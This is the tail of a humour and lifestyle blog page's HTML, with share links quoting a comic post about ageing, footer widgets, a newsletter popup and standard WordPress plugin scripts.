							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1673982706910874%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3&#038;title=%09%09%09IT%20IS%20WHAT%20IT%20IS%20%E2%9C%A8%F0%9F%8D%B7%20I%20can%E2%80%99t%20party%20two%20nights%20in%20a%20row%20%28a%20seasoned%20wisdom%2C%20not%20weakness%29.%F0%9F%9A%98%20My%20behind-the-wheel%20night%20vision%20blurred%20in%20the%20blinker%20of%20an%20eye.%F0%9F%92%A4%20I%20don%E2%80%99t%20sleep%20through%20the%20night%20without%20a%20pee-pee%20in%20the%20wee-wee%20hours.%F0%9F%9B%8B%EF%B8%8F%20I%20rarely%20get%20off%20the%20couch%20without%20a%20grunt%2C%20sigh%2C%20or%20exertion%20fart.%F0%9F%A4%B8%E2%80%8D%E2%99%82%EF%B8%8F%20My%20cartwheel%20and%20splits%20days%20are%20behind%20me%2C%20which%20has%20me%20bent%20out%20of%20shape.%F0%9F%8D%91%20I%20can%20no%20longer%20pass%20the%20perky%20ass%20pencil%20test.%20My%20heinie%20holds%20tight%20to%20a%20No.%202.%F0%9F%8D%90%F0%9F%8D%90%20My%20boobs%20chatter%20when%20I%E2%80%99m%20cold.BUT%E2%80%A6%F0%9F%90%BB%20I%E2%80%99m%20softer%20with%20people%20now.%20Less%20edge%2C%20more%20cushion.%F0%9F%91%83%20I%20stop%20to%20smell%20the%20Ros%C3%A9%2C%20often%20pouring%20myself%20a%20second%20sniff-ter%20just%20to%20be%20sure.%F0%9F%A4%93%20I%20appreciate%20the%20irony%20of%20declining%20eyesight%20paired%20with%20high-definition%20chin%20hair.%F0%9F%86%98%20I%20ask%20for%20help%20without%20apologizing.%F0%9F%8E%AE%20I%20have%20more%20control%20over%20my%20reactions%20%28if%20not%20my%20bladder%29.%F0%9F%A6%B8%E2%80%8D%E2%99%80%EF%B8%8F%20I%20actively%20hunt%20for%20good%20in%20the%20world%2C%20even%20when%20it%E2%80%99s%20hiding.%F0%9F%92%AA%20I%E2%80%99m%20mentally%20and%20emotionally%20stronger%20than%20ever%20before.%F0%9F%86%93%20I%20expect%20nothing%20and%20appreciate%20everything.%20It%E2%80%99s%20wildly%20freeing.%F0%9F%91%9C%20I%20empathize%20with%20those%20carrying%20invisible%20loads%20in%20visible%20handbags.%F0%9F%A6%9F%20I%20don%E2%80%99t%20care%20what%20people%20think%20of%20my%20appearance.%20Mosquitoes%20find%20me%20irresistible%2C%20and%20frankly%2C%20that%E2%80%99s%20enough%20validation.It%E2%80%99s%20all%20good%21It%20is%20what%20it%20is%21%20%E2%9C%A8sangriasisters.ca%2Fit-is-what-it-is%2F%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1673982706910874%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3%20-%20%0A%0A%09%0A%09%09IT%20IS%20WHAT%20IT%20IS%20%E2%9C%A8%F0%9F%8D%B7%20I%20can%E2%80%99t%20party%20two%20nights%20in%20a%20row%20%28a%20seasoned%20wisdom%2C%20not%20weakness%29.%F0%9F%9A%98%20My%20behind-the-wheel%20night%20vision%20blurred%20in%20the%20blinker%20of%20an%20eye.%F0%9F%92%A4%20I%20don%E2%80%99t%20sleep%20through%20the%20night%20without%20a%20pee-pee%20in%20the%20wee-wee%20hours.%F0%9F%9B%8B%EF%B8%8F%20I%20rarely%20get%20off%20the%20couch%20without%20a%20grunt%2C%20sigh%2C%20or%20exertion%20fart.%F0%9F%A4%B8%E2%80%8D%E2%99%82%EF%B8%8F%20My%20cartwheel%20and%20splits%20days%20are%20behind%20me%2C%20which%20has%20me%20bent%20out%20of%20shape.%F0%9F%8D%91%20I%20can%20no%20longer%20pass%20the%20perky%20ass%20pencil%20test.%20My%20heinie%20holds%20tight%20to%20a%20No.%202.%F0%9F%8D%90%F0%9F%8D%90%20My%20boobs%20chatter%20when%20I%E2%80%99m%20cold.BUT%E2%80%A6%F0%9F%90%BB%20I%E2%80%99m%20softer%20with%20people%20now.%20Less%20edge%2C%20more%20cushion.%F0%9F%91%83%20I%20stop%20to%20smell%20the%20Ros%C3%A9%2C%20often%20pouring%20myself%20a%20second%20sniff-ter%20just%20to%20be%20sure.%F0%9F%A4%93%20I%20appreciate%20the%20irony%20of%20declining%20eyesight%20paired%20with%20high-definition%20chin%20hair.%F0%9F%86%98%20I%20ask%20for%20help%20without%20apologizing.%F0%9F%8E%AE%20I%20have%20more%20control%20over%20my%20reactions%20%28if%20not%20my%20bladder%29.%F0%9F%A6%B8%E2%80%8D%E2%99%80%EF%B8%8F%20I%20actively%20hunt%20for%20good%20in%20the%20world%2C%20even%20when%20it%E2%80%99s%20hiding.%F0%9F%92%AA%20I%E2%80%99m%20mentally%20and%20emotionally%20stronger%20than%20ever%20before.%F0%9F%86%93%20I%20expect%20nothing%20and%20appreciate%20everything.%20It%E2%80%99s%20wildly%20freeing.%F0%9F%91%9C%20I%20empathize%20with%20those%20carrying%20invisible%20loads%20in%20visible%20handbags.%F0%9F%A6%9F%20I%20don%E2%80%99t%20care%20what%20people%20think%20of%20my%20appearance.%20Mosquitoes%20find%20me%20irresistible%2C%20and%20frankly%2C%20that%E2%80%99s%20enough%20validation.It%E2%80%99s%20all%20good%21It%20is%20what%20it%20is%21%20%E2%9C%A8sangriasisters.ca%2Fit-is-what-it-is%2F%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>




<div class="cff-likebox cff-bottom" >
		<iframe title="Likebox Iframe" src="" class="fb_iframe_widget" data-likebox-id="261029947384580" data-likebox-width="300" data-likebox-header="" data-hide-cover="" data-hide-cta="" data-likebox-faces="" data-height="130" data-locale="en_US" scrolling="no" allowTransparency="true" allow="encrypted-media" ></iframe>
</div>
</div><input class="cff-pag-url" type="hidden" data-locatornonce="b06b3e42e9" data-cff-shortcode="" data-post-id="6379" data-feed-id="261029947384580"></div></div><div class="cff-clear"></div></div>
</div>
		</div>
			</div><!-- .wpex-widget-area -->

		</aside><!-- .wpex-sidebar -->

	


	</div><!-- .wpex-site-content -->

	

<footer class="wpex-site-footer">

	
		
<div class="wpex-footer-widgets-wrap wpex-container wpex-clr">

    <div class="wpex-footer-widgets wpex-row wpex-clr">

        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                <div class="footer-widget widget_wpex_info_widget wpex-clr"><h6 class="widget-title">Contact Info</h6>
		<div class="wpex-info-widget wpex-clr">

			
				<div class="wpex-info-widget-address wpex-clr">
					<span class="fa fa-map-marker"></span>
					<p>Calgary, Alberta, Canada</p>
				</div><!-- .wpex-info-widget-address -->

			
			
			
			
				<div class="wpex-info-widget-email wpex-clr">
					<span class="fa fa-envelope"></span>
											<a href="mailto:SangriaSistersBlog@gmail.com" title="Email Us">SangriaSistersBlog@gmail.com</a>
									</div><!-- .wpex-info-widget-address -->

			
		</div><!-- .wpex-info-widget -->

		</div>		
	            </div><!-- .footer-box -->

        
        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                
		<div class="footer-widget widget_recent_entries wpex-clr">
		<h6 class="widget-title">Recent Posts</h6>
		<ul>
											<li>
					<a href="https://sangriasisters.ca/my-tamagotchi-didnt-adequately-prepare-me-for-motherhood/">My Tamagotchi Didn’t Adequately Prepare Me For Motherhood</a>
											<span class="post-date">January 29, 2026</span>
									</li>
											<li>
					<a href="https://sangriasisters.ca/it-is-what-it-is/">It Is What It Is &#x2728;</a>
											<span class="post-date">January 15, 2026</span>
									</li>
					</ul>

		</div>            </div><!-- .footer-box -->

        
        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                			<div class="footer-widget widget_wpex_social_profiles wpex-clr">				<h6 class="widget-title">Subscribe and Follow</h6>				<div class="wpex-social-profiles-widget wpex-clr">
										<ul>
						<li class="wpex-count-1">
										<a href="https://twitter.com/sangria_sisters" title="Twitter" class="wpex-twitter" target="_blank"><span class="fa fa-twitter"></span>Twitter</a>
									</li><li class="wpex-count-2">
										<a href="https://www.facebook.com/Sangria-Sisters-Blog-261029947384580/" title="Facebook" class="wpex-facebook" target="_blank"><span class="fa fa-facebook"></span>Facebook</a>
									</li><li class="wpex-count-4">
										<a href="https://www.instagram.com/sangriasistersblog/" title="Instagram" class="wpex-instagram" target="_blank"><span class="fa fa-instagram"></span>Instagram</a>
									</li>					</ul>
				</div>
			</div>			            </div><!-- .footer-box -->

        
        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                <div class="footer-widget widget_categories wpex-clr"><h6 class="widget-title">Categories</h6>
			<ul>
					<li class="cat-item cat-item-37"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a> (5)
</li>
	<li class="cat-item cat-item-35"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a> (55)
</li>
	<li class="cat-item cat-item-36"><a href="https://sangriasisters.ca/category/health/">Health</a> (47)
</li>
	<li class="cat-item cat-item-39"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a> (52)
</li>
	<li class="cat-item cat-item-12"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a> (98)
</li>
	<li class="cat-item cat-item-1971"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a> (9)
</li>
	<li class="cat-item cat-item-4"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a> (2)
</li>
	<li class="cat-item cat-item-38"><a href="https://sangriasisters.ca/category/travel/">Travel</a> (3)
</li>
	<li class="cat-item cat-item-1970"><a href="https://sangriasisters.ca/category/videos/">Videos</a> (10)
</li>
	<li class="cat-item cat-item-157"><a href="https://sangriasisters.ca/category/wine/">Wine</a> (9)
</li>
			</ul>

			</div>            </div><!-- .footer-box -->
            
        
    </div><!-- .wpex-footer-widgets -->

</div><!-- .wpex-footer-widgets-wrap -->
	
			
		<div class="wpex-footer-bottom">

			<div class="wpex-container wpex-clr">

					
	<div class="footer-copyright wpex-clr">

		<a href="http://www.SangriaSisters.ca" title="Sangria Sisters" target="_blank">SangriaSisters</a> Handcrafted by <a href="http://www.enerknight.com/" target="_blank" title="ENERKNIGHT">ENERKNIGHT</a>
	</div><!-- .footer-copyright -->

			</div><!-- .wpex-container -->

		</div><!-- .wpex-footer-bottom -->

	
</footer><!-- .wpex-site-footer -->
</div><!-- .wpex-site-wrap -->


<a href="#" title="Top" class="wpex-site-scroll-top"><span class="fa fa-angle-up"></span></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpex-noir/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://sangriasisters.ca/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<script type="text/javascript">
(function($){
  $("img.lazy").show().lazyload({effect: "fadeIn"});
})(jQuery);
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><div class="et_bloom_popup et_bloom_optin et_bloom_resize et_bloom_optin_1 et_bloom_auto_popup et_bloom_trigger_bottom et_bloom_auto_close" data-delay="45" data-cookie_duration="7">
							<div class="et_bloom_form_container et_bloom_popup_container et_bloom_form_right with_edge zigzag_edge et_bloom_with_border et_bloom_border_inset et_bloom_border_position_full et_bloom_rounded_corners et_bloom_rounded et_bloom_form_text_dark et_bloom_animation_fadein">
								
			<div class="et_bloom_form_container_wrapper clearfix">
				<div class="et_bloom_header_outer">
					<div class="et_bloom_form_header split et_bloom_header_text_dark">
						<img width="471" height="800" data-src="https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg" class="et_bloom_hide_mobile et_bloom_image_slideup et_bloom_image lazyload" alt="" decoding="async" data-srcset="https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg 471w, https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x-177x300.jpg 177w" data-sizes="(max-width: 471px) 100vw, 471px" src="[data-uri]" style="--smush-placeholder-width: 471px; --smush-placeholder-aspect-ratio: 471/800;" />
						<div class="et_bloom_form_text">
						<h2>Let's Be Friends!</h2>
<h2></h2><h3>Good things come to those who subscribe.</h3>
<p> </p>
<h3>Join the sisterhood for some real and relatable laughs!</h3>
					</div>
						
					</div>
				</div>
				<div class="et_bloom_form_content et_bloom_3_fields">
					
					
					<form method="post" class="clearfix">
						<div class="et_bloom_fields">
							<p class="et_bloom_popup_input et_bloom_subscribe_name">
								<input placeholder="First Name" maxlength="50">
							</p>
									<p class="et_bloom_popup_input et_bloom_subscribe_last">
										<input placeholder="Last Name" maxlength="50">
									</p>
							<p class="et_bloom_popup_input et_bloom_subscribe_email">
								<input placeholder="Email">
							</p>
							
							<button data-optin_id="optin_1" data-service="mailchimp" data-list_id="77aebff359" data-page_id="6379" data-account="Sangria Sisters" data-ip_address="true" class="et_bloom_submit_subscription">
								<span class="et_bloom_subscribe_loader"></span>
								<span class="et_bloom_button_text et_bloom_button_text_color_dark">SUBSCRIBE!</span>
							</button>
						</div>
					</form>
					<div class="et_bloom_success_container">
						<span class="et_bloom_success_checkmark"></span>
					</div>
					<h2 class="et_bloom_success_message">You have Successfully Subscribed!</h2>
					
				</div>
			</div>
			<span class="et_bloom_close_button"></span>
							</div>
						</div><div class="wpex-mobile-menu-alt"><ul id="menu-main-menu-1" class="wpex-dropdown-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3766"><a href="http://sangriasisters.ca">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://sangriasisters.ca/about-us/">Her &#038; Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3870"><a href="https://sangriasisters.ca/shop-categories/">Categories <span class="fa fa-angle-down wpex-dropdown-arrow-down"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3867"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865"><a href="https://sangriasisters.ca/category/health/">Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://sangriasisters.ca/category/wine/">Wine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3866"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3869"><a href="https://sangriasisters.ca/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7872"><a href="https://sangriasisters.ca/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7873"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a href="https://sangriasisters.ca/contactus/">Contact Us</a></li>
</ul></div><div class="wpex-off-canvas-menu .wpex-clr"><div class="wpex-off-canvas-menu-close"><a href="#">x</a></div><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3766"><a href="http://sangriasisters.ca">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://sangriasisters.ca/about-us/">Her &#038; Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3870"><a href="https://sangriasisters.ca/shop-categories/">Categories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3867"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865"><a href="https://sangriasisters.ca/category/health/">Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://sangriasisters.ca/category/wine/">Wine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3866"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3869"><a href="https://sangriasisters.ca/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7872"><a href="https://sangriasisters.ca/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7873"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a href="https://sangriasisters.ca/contactus/">Contact Us</a></li>
</ul></div></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://sangriasisters.ca/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1769842583&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-03-18 08:32:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sangriasisters.ca\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wpex-theme-min-js-extra">
/* <![CDATA[ */
var wpexLocalize = {"isRTL":"","wpGalleryLightbox":"1","mobileMenuOpen":"Click here to navigate","mobileMenuClose":"Close navigation"};
//# sourceURL=wpex-theme-min-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/themes/wpex-noir/js/theme-min.js?ver=6.9" id="wpex-theme-min-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/core/admin/js/common.js?ver=3.20.2" id="et-core-common-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://sangriasisters.ca/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://sangriasisters.ca/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script type="text/javascript" defer src="https://sangriasisters.ca/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.11.1" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/js/jquery.uniform.min.js?ver=1.3.10" id="et_bloom-uniform-js-js"></script>
<script type="text/javascript" id="et_bloom-custom-js-js-extra">
/* <![CDATA[ */
var bloomSettings = {"ajaxurl":"https://sangriasisters.ca/wp-admin/admin-ajax.php","pageurl":"https://sangriasisters.ca/2017-%e2%9c%a8-good-bad-ugly-year-review/image005-118/","stats_nonce":"2dbe7a47e8","subscribe_nonce":"73f38fae95","is_user_logged_in":"not_logged"};
//# sourceURL=et_bloom-custom-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/js/custom.js?ver=1.3.10" id="et_bloom-custom-js-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/js/idle-timer.min.js?ver=1.3.10" id="et_bloom-idle-timer-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sangriasisters.ca/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sangriasisters.ca/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html><!-- Cache Enabler by KeyCDN @ Sat, 31 Jan 2026 06:56:23 GMT (https-index-webp.html.gz) -->